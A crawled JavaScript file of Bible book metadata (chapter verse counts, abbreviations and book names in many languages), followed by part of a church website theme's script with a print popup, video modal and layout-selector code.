		"names":{"eng":["Ezra","Ezr"]}
	},
	"Neh": {
		"chapters":[11,20,32,23,19,19,73,18,38,39,36,47,31],
		"names":{"eng":["Nehemiah","Ne","Neh","Neh","Ne"]}
	},
	"Esth": {
		"chapters":[22,23,15,17,14,14,10,17,32,3],
		"names":{"eng":["Esther","Es","Est","Esth"]}
	},
	"Job": {
		"chapters":[22,13,26,21,27,30,21,22,35,22,20,25,28,22,35,22,16,21,29,29,34,30,17,25,6,14,23,28,25,31,40,22,33,37,16,33,24,41,30,24,34,17],
		"names":{"eng":["Job","Jb","Job"]}
	},
	"Ps": {
		"chapters":[6,12,8,8,12,10,17,9,20,18,7,8,6,7,5,11,15,50,14,9,13,31,6,10,22,12,14,9,11,12,24,11,22,22,28,12,40,22,13,17,13,11,5,26,17,11,9,14,20,23,19,9,6,7,23,13,11,11,17,12,8,12,11,10,13,20,7,35,36,5,24,20,28,23,10,12,20,72,13,19,16,8,18,12,13,17,7,18,52,17,16,15,5,23,11,13,12,9,9,5,8,28,22,35,45,48,43,13,31,7,10,10,9,8,18,19,2,29,176,7,8,9,4,8,5,6,5,6,8,8,3,18,3,3,21,26,9,8,24,13,10,7,12,15,21,10,20,14,9,6],
		"names":{"eng":["Psalm","Ps","Psa"]}
	},
	"Prov": {
		"chapters":[33,22,35,27,23,35,27,36,18,32,31,28,25,35,33,33,28,24,29,30,31,29,35,34,28,28,27,28,27,33,31],
		"names":{"eng":["Proverbs","Pr","Prov","Pro"]}
	},
	"Eccl": {
		"chapters":[18,26,22,16,20,12,29,17,18,20,10,14],
		"names":{"eng":["Ecclesiastes","Ec","Ecc", "Qohelet"]}
	},
	"Song": {
		"chapters":[17,17,11,16,16,13,13,14],
		"names":{"eng":["Song of Songs","So","Sos","Song of Solomon","SOS","SongOfSongs","SongofSolomon", "Canticle of Canticles"]}
	},
	"Isa": {
		"chapters":[31,22,26,6,30,13,25,22,21,34,16,6,22,32,9,14,14,7,25,6,17,25,18,23,12,21,13,29,24,33,9,20,24,17,10,22,38,22,8,31,29,25,28,28,25,13,15,22,26,11,23,15,12,17,13,12,21,14,21,22,11,12,19,12,25,24],
		"names":{"eng":["Isaiah","Is","Isa"]}
	},
	"Jer": {
		"chapters":[19,37,25,31,31,30,34,22,26,25,23,17,27,22,21,21,27,23,15,18,14,30,40,10,38,24,22,17,32,24,40,44,26,22,19,32,21,28,18,16,18,22,13,30,5,28,7,47,39,46,64,34],
		"names":{"eng":["Jeremiah","Je","Jer"]}
	},
	"Lam": {
		"chapters":[22,22,66,22,22],
		"names":{"eng":["Lamentations","La","Lam","Lament"]}
	},
	"Ezek": {
		"chapters":[28,10,27,17,17,14,27,18,11,22,25,28,23,23,8,63,24,32,14,49,32,31,49,27,17,21,36,26,21,26,18,32,33,31,15,38,28,23,29,49,26,20,27,31,25,24,23,35],
		"names":{"eng":["Ezekiel","Ek","Ezek","Eze"]}
	},
	"Dan": {
		"chapters":[21,49,30,37,31,28,28,27,27,21,45,13],
		"names":{"eng":["Daniel","Da","Dan","Dl","Dnl"]}
	},
	"Hos": {
		"chapters":[11,23,5,19,15,11,16,14,17,15,12,14,16,9],
		"names":{"eng":["Hosea","Ho","Hos"]}
	},
	"Joel": {
		"chapters":[20,32,21],
		"names":{"eng":["Joel","Jl","Joel","Joe"]}
	},
	"Amos": {
		"chapters":[15,16,15,13,27,14,17,14,15],
		"names":{"eng":["Amos","Am","Amos","Amo"]}
	},
	"Obad": {
		"chapters":[21],
		"names":{"eng":["Obadiah","Ob","Oba","Obd","Odbh"]}
	},
	"Jonah": {
		"chapters":[17,10,10,11],
		"names":{"eng":["Jonah","Jh","Jon","Jnh"]}
	},
	"Mic": {
		"chapters":[16,13,12,13,15,16,20],
		"names":{"eng":["Micah","Mi","Mic"]}
	},
	"Nah": {
		"chapters":[15,13,19],
		"names":{"eng":["Nahum","Na","Nah","Nah","Na"]}
	},
	"Hab": {
		"chapters":[17,20,19],
		"names":{"eng":["Habakkuk","Hb","Hab","Hk","Habk"]}
	},
	"Zeph": {
		"chapters":[18,15,20],
		"names":{"eng":["Zephaniah","Zp","Zep","Zeph"]}
	},
	"Hag": {
		"chapters":[15,23],
		"names":{"eng":["Haggai","Ha","Hag","Hagg"]}
	},
	"Zech": {
		"chapters":[21,13,10,14,11,15,14,23,17,12,17,14,9,21],
		"names":{"eng":["Zechariah","Zc","Zech","Zec"]}
	},
	"Mal": {
		"chapters":[14,17,18,6],
		"names":{"eng":["Malachi","Ml","Mal","Mlc"]}
	},
	
	/*
	 New Testament
	*/	
	"Matt": {
		"chapters":[25,23,17,25,48,34,29,34,38,42,30,50,58,36,39,28,27,35,30,34,46,46,39,51,46,75,66,20],
		"names":{"eng":["Matthew","Mt","Matt","Mat"]}
	},
	"Mark": {
		"chapters":[45,28,35,41,43,56,37,38,50,52,33,44,37,72,47,20],
		"names":{"eng":["Mark","Mk","Mar","Mrk"]}
	},
	"Luke": {
		"chapters":[80,52,38,44,39,49,50,56,62,42,54,59,35,35,32,31,37,43,48,47,38,71,56,53],
		"names":{"eng":["Luke","Lk","Luk","Lu"]}
	},
	"John": {
		"chapters":[51,25,36,54,47,71,53,59,41,42,57,50,38,31,27,33,26,40,42,31,25],
		"names":{"eng":["John","Jn","Joh","Jo"]}
	},
	"Acts": {
		"chapters":[26,47,26,37,42,15,60,40,43,48,30,25,52,28,41,40,34,28,41,38,40,30,35,27,27,32,44,31],
		"names":{"eng":["Acts","Ac","Act"]}
	},
	"Rom": {
		"chapters":[32,29,31,25,21,23,25,39,33,21,36,21,14,23,33,27],
		"names":{"eng":["Romans","Ro","Rom","Rmn","Rmns"]}
	},
	"1Cor": {
		"chapters":[31,16,23,21,13,20,40,13,27,33,34,31,13,40,58,24],
		"names":{"eng":["1 Corinthians","1Co","1 Cor","1Cor","ICo","1 Co","1Co","I Corinthians","I Cor","I Co"]}
	},
	"2Cor": {
		"chapters":[24,17,18,18,21,18,16,24,15,18,33,21,14],
		"names":{"eng":["2 Corinthians","2Co","2 Cor","2Cor","IICo","2 Co","2Co","II Corinthians","II Cor","II Co"]}
	},
	"Gal": {
		"chapters":[24,21,29,31,26,18],
		"names":{"eng":["Galatians","Ga","Gal","Gltns"]}
	},
	"Eph": {
		"chapters":[23,22,21,32,33,24],
		"names":{"eng":["Ephesians","Ep","Eph","Ephn"]}
	},
	"Phil": {
		"chapters":[30,30,21,23],
		"names":{"eng":["Philippians","Pp","Phi","Phil","Phi"]}
	},
	"Col": {
		"chapters":[29,23,25,18],
		"names":{"eng":["Colossians","Co","Col","Colo","Cln","Clns"]}
	},
	"1Thess": {
		"chapters":[10,20,13,18,28],
		"names":{"eng":["1 Thessalonians","1Th","1 Thess","1Thess","ITh","1 Thes","1Thes","1 The","1The","1 Th","1Th","I Thessalonians","I Thess","I The","I Th"]}
	},
	"2Thess": {
		"chapters":[12,17,18],
		"names":{"eng":["2 Thessalonians","2Th","2 Thess","2 Thess","2Thess","IITh","2 Thes","2Thes","2 The","2The","2 Th","2Th","II Thessalonians","II Thess","II The","II Th"]}
	},
	"1Tim": {
		"chapters":[20,15,16,16,25,21],
		"names":{"eng":["1 Timothy","1Ti","1 Tim","1Tim","1 Ti","ITi","1Ti","I Timothy","I Tim","I Ti"]}
	},
	"2Tim": {
		"chapters":[18,26,17,22],
		"names":{"eng":["2 Timothy","2Ti","2 Tim","2 Tim","2Tim","2 Ti","IITi","2Ti","II Timothy","II Tim","II Ti"]}
	},
	"Titus": {
		"chapters":[16,15,15],
		"names":{"eng":["Titus","Ti","Tit","Tt","Ts"]}
	},
	"Phlm": {
		"chapters":[25],
		"names":{"eng":["Philemon","Pm","Phile","Phile","Philm","Pm"]}
	},
	"Heb": {
		"chapters":[14,18,19,16,14,20,28,13,28,39,40,29,25],
		"names":{"eng":["Hebrews","He","Heb","Hw"]}
	},
	"Jas": {
		"chapters":[27,26,18,17,20],
		"names":{"eng":["James","Jm","Jam","Jas","Ja"]}
	},
	"1Pet": {
		"chapters":[25,25,22,19,14],
		"names":{"eng":["1 Peter","1P","1 Pet","1Pet","IPe","1P","I Peter","I Pet","I Pe"]}
	},
	"2Pet": {
		"chapters":[21,22,18],
		"names":{"eng":["2 Peter","2P","2 Pet","2Pet","2Pe","IIP","II Peter","II Pet","II Pe"]}
	},
	"1John": {
		"chapters":[10,29,24,21,21],
		"names":{"eng":["1 John","1J","1 Jn","1Jn","1 Jo","IJo","I John","I Jo","I Jn"]}
	},
	"2John": {
		"chapters":[13],
		"names":{"eng":["2 John","2J","2 Jn","2Jn","2 Jo","IIJo","II John","II Jo","II Jn"]}
	},
	"3John": {
		"chapters":[14],
		"names":{"eng":["3 John","3J","3 Jn","3 Jn","3Jn","3 Jo","IIIJo","III John","III Jo","III Jn"]}
	},
	"Jude": {
		"chapters":[25],
		"names":{"eng":["Jude","Jude","Jude"]}
	},
	"Rev": {
		"chapters":[20,29,22,11,14,17,17,13,21,11,19,17,18,20,8,21,18,24,21,15,27,20],
		"names":{"eng":["Revelation","Re","Rev","Rvltn"]}
	},

	/*
	 Apocrypha
	*/	
	"Tob":{
		"chapters":[22,14,17,21,22,17,18],
		"names":{"eng":["Tobit"]}
	},
	"Jdt":{
		"chapters":[],
		"names":{"eng":["Judith"]}
	},
	"AddEsth":{
		"chapters":[],
		"names":{"eng":["Additions to Esther"]}
	},
	"Wis":{
		"chapters":[],
		"names":{"eng":["Wisdom", "Wisdom of Solomon"]}
	},
	"Sir":{
		"chapters":[],
		"names":{"eng":["Sirach","Ecclesiasticus"]}
	},
	"Bar":{
		"chapters":[],
		"names":{"eng":["Baruch"]}
	},
	"EpJer":{
		"chapters":[],
		"names":{"eng":["Letter of Jeremiah"]}
	},
	"PrAzar":{
		"chapters":[],
		"names":{"eng":["Prayer of Azariah"]}
	},
	"Sus":{
		"chapters":[],
		"names":{"eng":["Susanna"]}
	},
	"Bel":{
		"chapters":[],
		"names":{"eng":["Bel and the Dragon"]}
	},
	"1Macc":{
		"chapters":[],
		"names":{"eng":["1 Maccabees"]}
	},
	"2Macc":{
		"chapters":[],
		"names":{"eng":["2 Maccabees"]}
	},
	"3Macc":{
		"chapters":[],
		"names":{"eng":["3 Maccabees"]}
	},
	"4Macc":{
		"chapters":[],
		"names":{"eng":["4 Maccabees"]}
	},
	"PrMan":{
		"chapters":[],
		"names":{"eng":["Prayer of Manasseh", "Song of the Three Children"]}
	},
	"1Esd":{
		"chapters":[],
		"names":{"eng":["1 Esdras"]}
	},
	"2Esd":{
		"chapters":[],
		"names":{"eng":["2 Esdras","5 Ezra"]}
	},
	"Ps151":{
		"chapters":[],
		"names":{"eng":["Psalm"]}
	}
};

/**
 * @description Default order of Old Testament books
 */
bible.OT_BOOKS = ["Gen","Exod","Lev","Num","Deut","Josh","Judg","Ruth","1Sam","2Sam","1Kgs","2Kgs","1Chr","2Chr","Ezra","Neh","Esth","Job","Ps","Prov","Eccl","Song","Isa","Jer","Lam","Ezek","Dan","Hos","Joel","Amos","Obad","Jonah","Mic","Nah","Hab","Zeph","Hag","Zech","Mal"];

/**
 * @description Default order of New Testament books
 */
bible.NT_BOOKS = ["Matt","Mark","Luke","John","Acts","Rom","1Cor","2Cor","Gal","Eph","Phil","Col","1Thess","2Thess","1Tim","2Tim","Titus","Phlm","Heb","Jas","1Pet","2Pet","1John","2John","3John","Jude","Rev"];

/**
 * @description Default order of Apocryphal books
 */
bible.AP_BOOKS = ["Tob","Jdt","AddEsth","Wis","Sir","Bar","EpJer","PrAzar","Sus","Bel","1Macc","2Macc","3Macc","4Macc","1Esd","2Esd","Ps151"];

/**
 * @description Default order of Apocryphal books
 */
bible.DEFAULT_BIBLE = bible.OT_BOOKS.concat(bible.NT_BOOKS);

/**
 * @description Default order of Bible's with Apocryphal books
 */
bible.APOCRYPHAL_BIBLE = bible.OT_BOOKS.concat(bible.AP_BOOKS, bible.NT_BOOKS);


/**
 * @description Adds names in bulk for a language
 */
bible.addNames = function(lang, bookList, namesData) {
	for (var i in bookList) {
		var osisKey = bookList[i],
			names = namesData[i];
			
		if (typeof names === 'string')
			bible.BOOK_DATA[ osisKey ].names[lang] = [names];
		else
			bible.BOOK_DATA[ osisKey ].names[lang] = names;
	}
}

// Burmese
bible.addNames("bur",bible.DEFAULT_BIBLE,[
"ကမၻာဦးက်မ္း  ","ထြက္ေျမာက္ရာက်မ္း  ","ဝတ္ျပဳရာက်မ္း  ","ေတာလည္ရာက်မ္း  ","တရားေဟာရာက်မ္း   ","ေယာရႈမွတ္စာ  ","တရားသူႀကီးမွတ္စာ   ","ရုသဝတၳဳ   ","ဓမၼရာဇဝင္ပဌမေစာင္   ","ဓမၼရာဇဝင္ဒုတိယေစာင္   ","ဓမၼရာဇဝင္တတိယေစာင္ ","ဓမၼရာဇဝင္စတုတၳေစာင္   ","ရာဇဝင္ခ်ဳပ္ပဌမေစာင္   ","ရာဇဝင္ခ်ဳပ္ဒုတိယေစာင္   ","ဧဇရမွတ္စာ  ","ေနဟမိမွတ္စာ   ","ဧသတာဝတၱဳ   ","ေယာဘဝတၱဳ   ","ဆာလံက်မ္း   ","သုတၱံက်မ္း   ","ေဒသနာက်မ္း   ","ေရွာလမုန္သီခ်င္း   ","ေဟရွာယအနာဂတိၱက်မ္း   ","ေယရမိအနာဂတၱိက်မ္း   ","ေယရမိျမည္တမ္းစကား   ","ေယဇေက်လအနာကတၱိက်မ္း   ","ဒံေယလအနာဂတၱိက်မ္း   ","ေဟာေရွအနာဂတၱိက်မ္း   ","ေယာလအနာဂတၱိက်မ္း   ","အာမုတ္အနာဂတၱိက်မ္း   ","ၾသဗဒိဗ်ာဒိတ္ရူပါရုံ   ","ေယာနဝတၳဳ   ","မိကၡာအနာဂတၱိက်မ္း   ","နာဟံုအနာဂတၱိက်မ္း   ","ဟဗကၠဳတ္အနာဂတၱိက်မ္း   ","ေဇဖနိအနာဂတၱိက်မ္း   ","ဟဂၢဲအနာဂတၱိက်မ္း   ","ဇာခရိအနာဂတၱိက်မ္း   ","မာလခိအနာဂတၱိက်မ္း   ","ရွင္မႆဲခရစ္ဝင္   ","ရွင္မာကုခရစ္ဝင္   ","ရွင္လုကာခရစ္ဝင္   ","ရွင္ေယာဟန္ခရစ္ဝင္   ","တမန္ေတာ္ဝတၳဳ   ","ေရာမၾသဝါဒစာ   ","ေကာရိ ႏၱဳ ၾသဝါဒစာပဌမေစာင္  ","ေကာရိ သု ၾသဝါဒစာဒုတိယေစာင္   ","ဂလာတိၾသဝါဒစာ   ","ဧဖက္ၾသဝါဒစာ   ","ဖိလိပၸိၾသဝါဒစာ   ","ေကာေလာသဲၾသဝါဒစာ   ","သက္သာေလာနိတ္ၾသဝါဒစာပဌမေစာင္   ","သက္သာေလာနိတ္ၾသဝါဒစာဒုတိယေစာင္   ","တိေမာေသၾသဝါဒပဌမေစာင္   ","တိေမာေသၾသဝါဒစာဒုတိယေစာင္   ","တိတုၾသဝါဒစာ   ","ဖိေလမုန္ၾသဝါဒစာ   ","ေဟျဗဲၾသဝါဒစာ   ","ရွင္ယာကုပ္ၾသဝါဒစာ   ","ရွင္ေပတရုၾသဝါဒစာပဌမေစာင္   ","ရွင္ေပတရုၾသဝါဒစာဒုတိယေစာင္   ","ရွင္ေယာဟန္ၾသဝါဒစာပဌမေစာင္    ","ရွင္ေယာဟန္ၾသဝါဒစာဒုတိယေစာင္    ","ရွင္ေယာဟန္ၾသဝါဒစာတတိယေစာင္   ","ရွင္ယုဒၾသဝါဒစာ   ","ဗ်ာဒိတ္က်မ္း   "
]);

// spanish
bible.addNames("spa", bible.DEFAULT_BIBLE, [
	"Génesis","Exodo","Levítico","Números","Deuteronomio","Josué","Jueces","Rut","1 Samuel","2 Samuel","1 Reyes","2 Reyes","1 Crónicas","2 Crónicas","Esdras","Nehemías","Ester","Job","Salmos","Proverbios","Eclesiastés","Cantares","Isaías","Jeremías","Lamentaciones","Ezequiel","Daniel","Oseas","Joel","Amós","Abdías","Jonás","Miqueas","Nahúm","Habacuc","Sofonías","Hageo","Zacarías","Malaquías",
	"Mateo","Marcos","Lucas","Juan","Hechos","Romanos","1 Corintios","2 Corintios","Gálatas","Efesios","Filipenses","Colosenses","1 Tesalonicenses","2 Tesalonicenses","1 Timoteo","2 Timoteo","Tito","Filemón","Hebreos","Santiago","1 Pedro","2 Pedro","1 Juan","2 Juan","3 Juan","Judas","Apocalipsis"
]);

// French
bible.addNames("fre",bible.DEFAULT_BIBLE,[
	"Genèse","Exode","Lévitique","Nombres","Deutéronome","Josué","Juges","Ruth","1 Samuel","2 Samuel","1 Rois","2 Rois","1 Chroniques","2 Chroniques","Esdras","Néhémie","Esther","Job","Psaumes","Proverbes","Ecclésiaste","Cantique","Esaïe","Jérémie","Lamentations","Ezéchiel","Daniel","Osée","Joël","Amos","Abdias","Jonas","Michée","Nahum","Habacuc","Sophonie","Aggée","Zacharie","Malachie",
	"Matthieu","Marc","Luc","Jean","Actes","Romains","1 Corinthiens","2 Corinthiens","Galates","Ephésiens","Philippiens","Colossiens","1 Thessalonicien","2 Thessalonicien","1 Timothée","2 Timothée","Tite","Philemon","Hébreux","Jacques","1 Pierre","2 Pierre","1 Jean","2 Jean","3 Jean","Jude","Apocalypse"
]);

// German
bible.addNames("de",bible.DEFAULT_BIBLE,[
	"Genesis","Exodus","Levitikus","Numeri","Deuteronomium","Josua","Richter","Rut","1 Samuel","2 Samuel","1 Könige","2 Könige","1 Chronik","2 Chronik","Esra","Nehemia","Ester",["Hiob","Ijob"],"Psalter","Sprichwörter","Kohelet","Hohelied Salmos","Jesaja","Jeremia",["Klagelieder","Jeremias"],["Hesekiel","Ezechiel"],"Daniel","Hosea","Joel","Amos","Obadja","Jona","Micha","Nahum","Habakuk","Zefanja","Haggai","Sacharja","Maleachi",
	"Matthäus","Markus","Lukas","Johannes","Apostelgeschichte des Lukas","Römer","1 Korinther","2 Korinther","Galater","Epheser","Philipper","Kolosser","1 Thessalonicher","2 Thessalonicher","1 Timotheus","2 Timotheus","Titus","Philemon","Hebräer","Jakobus","1 Petrus","2 Petrus","1 Johannes","2 Johannes","3 Johannes","Judas","Offenbarung des Johannes"
]);

// Greek
bible.addNames("gre", bible.DEFAULT_BIBLE, [
	"ΓΕΝΕΣΙΣ","ΕΞΟΔΟΣ","ΛΕΥΙΤΙΚΟΝ","ΑΡΙΘΜΟΙ","ΔΕΥΤΕΡΟΝΟΜΙΟΝ","ΙΗΣΟΥΣ ΝΑΥΗ","ΚΡΙΤΑΙ","ΡΟΥΘ","ΒΑΣΙΛΕΙΩΝ Α΄","ΒΑΣΙΛΕΙΩΝ B΄","ΒΑΣΙΛΕΙΩΝ Γ΄","ΒΑΣΙΛΕΙΩΝ Δ΄","ΠΑΡΑΛΕΙΠΟΜΕΝΩΝ Α΄","ΠΑΡΑΛΕΙΠΟΜΕΝΩΝ B΄","ΕΣΔΡΑΣ","ΝΕΕΜΙΑΣ","ΕΣΘΗΡ","ΙΩΒ","ΨΑΛΜΟΙ","ΠΑΡΟΙΜΙΑΙ","ΕΚΚΛΗΣΙΑΣΤΗΣ","ΑΣΜΑ ΑΣΜΑΤΩΝ","ΗΣΑΪΑΣ","ΙΕΡΕΜΙΑΣ","ΘΡΗΝΟΙ ΙΕΡΕΜΙΟΥ","ΙΕΖΕΚΙΗΛ ","ΔΑΝΙΗΛ","ΩΣΗΕ","ΙΩΗΛ","ΑΜΩΣ","ΟΒΔΙΟΥ","ΙΩΝΑΣ","ΜΙΧΑΙΑΣ","ΝΑΟΥΜ","ΑΜΒΑΚΟΥΜ","ΣΟΦΟΝΙΑΣ ","ΑΓΓΑΙΟΣ","ΖΑΧΑΡΙΑΣ","ΜΑΛΑΧΙΑΣ",	
	"ΚΑΤΑ ΜΑΤΘΑΙΟΝ","ΚΑΤΑ ΜΑΡΚΟΝ","ΚΑΤΑ ΛΟΥΚΑΝ","ΚΑΤΑ ΙΩΑΝΝΗΝ","ΠΡΑΞΕΙΣ","ΠΡΟΣ ΡΩΜΑΙΟΥΣ","ΠΡΟΣ ΚΟΡΙΝΘΙΟΥΣ Α΄","ΠΡΟΣ ΚΟΡΙΝΘΙΟΥΣ Β΄","ΠΡΟΣ ΓΑΛΑΤΑΣ","ΠΡΟΣ ΕΦΕΣΙΟΥΣ","ΠΡΟΣ ΦΙΛΙΠΠΗΣΙΟΥΣ","ΠΡΟΣ ΚΟΛΟΣΣΑΕΙΣ","ΘΕΣΣΑΛΟΝΙΚΕΙΣ Α΄","ΘΕΣΣΑΛΟΝΙΚΕΙΣ Β΄","ΠΡΟΣ ΤΙΜΟΘΕΟΝ Α΄","ΠΡΟΣ ΤΙΜΟΘΕΟΝ Β΄","ΠΡΟΣ ΤΙΤΟΝ","ΠΡΟΣ ΦΙΛΗΜΟΝΑ","ΠΡΟΣ ΕΒΡΑΙΟΥΣ","ΙΑΚΩΒΟΥ","ΠΕΤΡΟΥ Α΄","ΠΕΤΡΟΥ Β΄","ΙΩΑΝΝΟΥ Α΄","ΙΩΑΝΝΟΥ Β΄","ΙΩΑΝΝΟΥ Γ΄","ΙΟΥΔΑ","ΑΠΟΚΑΛΥΨΙΣ ΙΩΑΝΝΟΥ"
]);

// Hebrew
bible.addNames("heb", bible.OT_BOOKS, [
	"בראשית","שמות","ויקרא","במדבר","דברים","יהושע","שופטים","רות","שמואל א","שמואל ב","מלכים א","מלכים ב","דברי הימים א","דברי הימים ב","עזרא","נחמיה","אסתר","איוב","תהילים","קהלת","קהלת","שיר השירים","ישעה","ירמיה","איכה","יחזקאל","דניאל","הושע","יואל","עמוס","עבדיה","יונה","מיכה","נחום","חבקוק","צפניה","חגי","זכריה","מלאכי"
]);

// Russian
bible.addNames('rus', bible.DEFAULT_BIBLE, [
	"Бытие","Исход","Левит","Числа","Второзаконие","Иисус Навин","Книга Судей","Руфь","1-я Царств","2-я Царств","3-я Царств","4-я Царств","1-я Паралипоменон","2-я Паралипоменон","Ездра","Неемия","Есфирь","Иов","Псалтирь","Притчи","Екклесиаст","Песни Песней","Исаия","Иеремия","Плач Иеремии","Иезекииль","Даниил","Осия","Иоиль","Амос","Авдия","Иона","Михей","Наум","Аввакум","Софония","Аггей","Захария","Малахия",
	"От Матфея","От Марка","От Луки","От Иоанна","Деяния","К Римлянам","1-е Коринфянам","2-е Коринфянам","К Галатам","К Ефесянам","К Филиппийцам","К Колоссянам","1-е Фессалоникийцам","2-е Фессалоникийцам","1-е Тимофею","2-е Тимофею","К Титу","К Филимону","К Евреям","Иакова","1-e Петра","2-e Петра","1-e Иоанна","2-e Иоанна","3-e Иоанна","Иуда","Откровение"
]);

// Chinese (Simplified)
bible.addNames('chi', bible.DEFAULT_BIBLE, [
	"創 世 記","出 埃 及 記","利 未 記","民 數 記","申 命 記","約 書 亞 記","士 師 記","路 得 記","撒 母 耳 記 上","撒 母 耳 記 下","列 王 紀 上","列 王 紀 下","歷 代 志 上","歷 代 志 下","以 斯 拉 記","尼 希 米 記","以 斯 帖 記","約 伯 記","詩 篇","箴 言","傳 道 書","雅 歌","以 賽 亞 書","耶 利 米 書","耶 利 米 哀 歌","以 西 結 書","但 以 理 書","何 西 阿 書","約 珥 書","阿 摩 司 書","俄 巴 底 亞 書","約 拿 書","彌 迦 書","那 鴻 書","哈 巴 谷 書","西 番 雅 書","哈 該 書","撒 迦 利 亞","瑪 拉 基 書","馬 太 福 音","馬 可 福 音","路 加 福 音","約 翰 福 音","使 徒 行 傳","羅 馬 書","歌 林 多 前 書","歌 林 多 後 書","加 拉 太 書","以 弗 所 書","腓 立 比 書","歌 羅 西 書","帖 撒 羅 尼 迦 前 書","帖 撒 羅 尼 迦 後 書","提 摩 太 前 書","提 摩 太 後 書","提 多 書","腓 利 門 書","希 伯 來 書","雅 各 書","彼 得 前 書","彼 得 後 書","約 翰 一 書","約 翰 二 書","約 翰 三 書","猶 大 書","启 示 录"
]);

// Chinese (Traditional)
bible.addNames('zho', bible.DEFAULT_BIBLE, [
	"創 世 記","出 埃 及 記","利 未 記","民 數 記","申 命 記","約 書 亞 記","士 師 記","路 得 記","撒 母 耳 記 上","撒 母 耳 記 下","列 王 紀 上","列 王 紀 下","歷 代 志 上","歷 代 志 下","以 斯 拉 記","尼 希 米 記","以 斯 帖 記","約 伯 記","詩 篇","箴 言","傳 道 書","雅 歌","以 賽 亞 書","耶 利 米 書","耶 利 米 哀 歌","以 西 結 書","但 以 理 書","何 西 阿 書","約 珥 書","阿 摩 司 書","俄 巴 底 亞 書","約 拿 書","彌 迦 書","那 鴻 書","哈 巴 谷 書","西 番 雅 書","哈 該 書","撒 迦 利 亞","瑪 拉 基 書","馬 太 福 音","馬 可 福 音","路 加 福 音","約 翰 福 音","使 徒 行 傳","羅 馬 書","歌 林 多 前 書","歌 林 多 後 書","加 拉 太 書","以 弗 所 書","腓 立 比 書","歌 羅 西 書","帖 撒 羅 尼 迦 前 書","帖 撒 羅 尼 迦 後 書","提 摩 太 前 書","提 摩 太 後 書","提 多 書","腓 利 門 書","希 伯 來 書","雅 各 書","彼 得 前 書","彼 得 後 書","約 翰 一 書","約 翰 二 書","約 翰 三 書","猶 大 書","启 示 录"
]);

// Arabic
bible.addNames('ara', bible.DEFAULT_BIBLE, [
	"التكوين","الخروج","اللاويين","العدد","التثنية","يشوع","القضاة","راعوث","صموئيل الأول","صموئيل الثاني","الملوك الأول","الملوك الثاني","أخبار الأيام الأول","أخبار الأيام الثاني","عزرا","نحميا","أستير","أيوب","المزامير","الأمثال","الجامعة","نشيد الأنشاد","أشعياء","أرمياء","مراثي أرمياء","حزقيال","دانيال","هوشع","يوئيل","عاموس","عوبديا","يونان","ميخا","ناحوم","حبقوق","صفنيا","حجي","زكريا","ملاخي","متى","مرقس","لوقا","يوحنا","أعمال الرسل","رومية","1 كورنثوس","2 كورنثوس","غلاطية","أفسس","فيليبي","كولوسي","1 تسالونيكي","2 تسالونيكي","1 تيموثاوس","2 تيموثاوس","تيطس","فيليمون","العبرانيين","يعقوب","1 بطرس","2 بطرس","1 يوحنا","2 يوحنا","3 يوحنا","يهوذا","رؤيا"
]);

// turkish
bible.addNames('tur', bible.DEFAULT_BIBLE, [
["Yaratilis", "Tekvin"],
["Misir'dan Çikis", "Çikis"],
"Levililer",
["Çölde Sayim", "Sayilar"],
"Yasa'nin Tekrari",
"Yesu",
"Hakimler",
"Rut",
"1 Samuel",
"2 Samuel",
"1 Krallar",
"2 Krallar",
"1 Tarihler",
"2 Tarihler",
"Ezra",
"Nehemya",
"Ester",
["Eyüp", "Eyub"],
"Mezmurlar",
["Süleyman'in Özdeyisleri", "Süleyman'in Meselleri"],
"Vaiz",
["Ezgiler Ezgisi", "Nesideler Nesidesi"],
["Yesaya", "Isaya"],
"Yeremya",
["Agitlar", "Yeremya'nin Mersiyeleri"],
"Hezekiel",
"Daniel",
"Hosea",
"Yoel",
"Amos",
["Ovadya", "Obadya"],
"Yunus",
"Mika",
"Nahum",
"Habakkuk",
["Sefanya", "Tsefanya"],
["Hagay", "Haggay"],
["Zekeriya", "Zekarya"],
"Malaki",
"Matta",
"Markos",
"Luka",
"Yuhanna",
["Elçilerin Isleri", "Resullerin Isleri"],
"Romalilar",
["1 Korintliler", "1. Korintoslular"],
["2 Korintliler", "2. Korintoslular"],
"Galatyalilar",
["Efesliler", "Efesoslular"],
"Filipililer",
"Koloseliler",
"1 Selanikiler",
"2 Selanikiler",
"1 Timoteos",
"2 Timoteos",
"Titus",
"Filimon",
"Ibraniler",
["Yakup", "Yakub"],
"1 Petrus",
"2 Petrus",
"1 Yuhanna",
"2 Yuhanna",
"3 Yuhanna",
"Yahuda",
"Vahiy"	
	
]);

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/library.js?ver=1.0.0
body_size: 361
content:
function print_popup(title, contents) {
	var mywindow = window.open('', title, 'height=400,width=600');
	mywindow.document.write('<html><head><title>Print</title>');
	mywindow.document.write('</head><body>');
	mywindow.document.write(contents);
	mywindow.document.write('</body></html>');
	mywindow.print();
	mywindow.close();
	return true;
}

jQuery(document).ready(function($) {
  	$("#play-video").on("click", function (e) {
		  e.preventDefault();
	      $("#video-modal iframe").attr("src","//www.youtube.com/embed/1QzviYVABdo?rel=0&autoplay=1&autohide=1&showinfo=0");

		  $("#video-modal").on('hide.bs.modal', function () {
				$(this).off('hide.bs.modal').find('iframe').attr('src', '');
		  })
		$("#video-modal").modal('show');
	});
	
	$("body").on("change", "select.post-type", function() {
		var post_type = $(this).val();
		var layout_id = $(this).attr("data-layout");
		var select = $(layout_id);
		var editor_id = select.attr("data-editor");		
		jQuery.ajax({
			type:"POST",
			url: "/wp-admin/admin-ajax.php?action=cwf_ajax_get_layout_list", 
			data: {post_type:post_type},
			dataType: "json",
			success: function(results){				
				if(results.data.layouts.length > 0) {
					select.empty();
					select.append('<option value="|custom|">custom layout</option>');
					for (var i=0; i < results.data.layouts.length; i++) {
						var selected = "";
						if(results.data.layouts[i].name == 'default') {
							var selected = " selected";						
						}
						select.append('<option value="' + results.data.layouts[i].value + '"' + selected +'>' + results.data.layouts[i].name + '</option>');
					}
					select.show();

					$(editor_id).prop("readonly", true);
					$(editor_id).addClass("readonly");			
					$(editor_id).val(results.data.default_layout);
				} else {
					select.empty();
					select.hide();
					$(editor_id).prop("readonly", false);
					$(editor_id).removeClass("readonly");			
					$(editor_id).val("");
				}
			}
		});			
	});

	$("body").on("change", "select.layout", function() {
		var value = $(this).val();
		var editor_id = $(this).attr("data-editor");
		if(value == "|custom|") {
			$(editor_id).prop("readonly", false);
			$(editor_id).removeClass("readonly");			
			$(editor_id).val("");
		} else {
			$(editor_id).prop("readonly", true);
			$(editor_id).addClass("readonly");
			$(editor_id).text("");
